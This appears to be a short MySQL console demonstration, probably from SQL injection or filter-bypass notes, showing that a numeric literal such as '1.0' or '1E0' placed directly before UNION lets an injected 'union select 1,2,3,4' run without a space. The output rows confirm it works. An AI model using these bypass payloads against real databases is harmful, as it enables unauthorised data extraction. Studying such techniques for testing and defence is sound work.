 mysql> select * from player where id=1.0union select 1,2,3,4;
+----+-------+------+--------+
| id | name  | year | number |
+----+-------+------+--------+
|  1 | lihua | 20   | 50     |
|  1 | 2     | 3    | 4      |
+----+-------+------+--------+
2 rows in set (0.00 sec)
mysql> select * from player where id=1E0union select 1,2,3,4;
+----+-------+------+--------+
| id | name  | year | number |
+----+-------+------+--------+
|  1 | lihua | 20   | 50     |
|  1 | 2     | 3    | 4      |
+----+-------+------+--------+
2 rows in set (0.00 sec)